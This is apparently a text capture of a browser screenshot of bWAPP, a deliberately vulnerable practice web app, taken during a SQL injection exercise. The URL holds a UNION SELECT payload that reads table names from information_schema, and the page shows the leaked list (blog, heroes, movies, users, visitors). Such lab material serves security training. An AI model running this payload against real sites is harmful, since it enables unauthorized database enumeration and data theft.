 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+union+select+1%2C2%2C3%2C4%2Cgroup_concat(table_name)%2C6%2C7+from+information_schema.tables+where+table_schema%3Ddatabase()-
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 blog,heroes,movies,users,visitors 4 Link